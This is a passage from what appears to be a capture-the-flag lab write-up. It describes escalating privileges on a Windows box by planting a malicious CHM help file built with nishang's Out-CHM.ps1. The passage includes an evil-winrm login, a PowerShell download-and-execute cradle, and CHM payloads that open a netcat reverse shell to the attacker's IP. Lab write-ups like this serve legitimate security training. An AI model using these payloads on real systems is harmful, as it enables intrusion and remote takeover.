




I’m going to migrate to a CMD shell, before continuing the lab Engagement, because the PowerShell is running very slowly. With the new account compromised, I perform a new system enumeration and find a very suspicious folder in the root of the filesystem. In the aforementioned folder I find two files, in the contents of one of which is a call for attention to the PHP skills of a developer and the other is a clear joke on the same. The most interesting thing is that it seems to be running a scheduled task because the developer is asked to upload documentation to this folder. I run a test and upload a test .php file, wait a while to see if it gets deleted or modified but nothing happens. In the Downloads directory I find a clue, there is a .chm file that may be the vector for Escalate Privileges.
A .chm file is a Microsoft Compiled HTML Help file, commonly used for software documentation or ebooks. It’s a proprietary format that packages HTML pages, images, JavaScript, and other navigation tools (like tables of contents and indexes) into a single compressed file.
Attacker Machine:
evil-winrm -i 127.0.0.1 -u 'chris' -p '36...VM' cmd
Victime Machine:
type note.txt
upload test.php
cd C:\Users\Chris\Downloads
type instructions.chm




Maybe the attack vector is to upload a malicious file in CHM format, so I search in Github for a repository that allows me to create one, and after some research I find the nasbench PoC based on the attacks performed by the North-Corean APT37. I will need a Windows virtual machine to create my malicious file, then I just need to follow the instructions given in the README.txt of the repository. I must install HTML Help Workshop because I will need the hhc.exe binary, I also need to download the Out-CHM.ps1 script (after disabling some Windows Firewall protection features). Finally I can generate the file, with the payload I want, in this case I’m going to send a Reverse Shell to my attacker machine with nc.exe. I am going to create two files just in case, with different paths of nc.exe, many times I had permissions problems in different Windows paths.
APT37 is a North Korea-based advanced persistent threat actor which primarily targets individuals in South Korean organizations.
Out-CHM.ps1script: The script generates a CHM file which needs to be sent to a target. You must havehhc.exe(HTML Help Workshop) on your machine to use this script. HTML Help Workshop is a free Microsoft Tool.
IEX(New-Object Net.WebClient).downloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Client/Out-CHM.ps1')
Out-CHM -Payload "C:\Windows\Temp\privesc\nc.exe -e cmd 10.10.14.9 443" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Out-CHM -Payload "C:\Users\Chris\Desktop\nc.exe -e cmd 10.10.14.9 443" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
# --> doc.chm :)

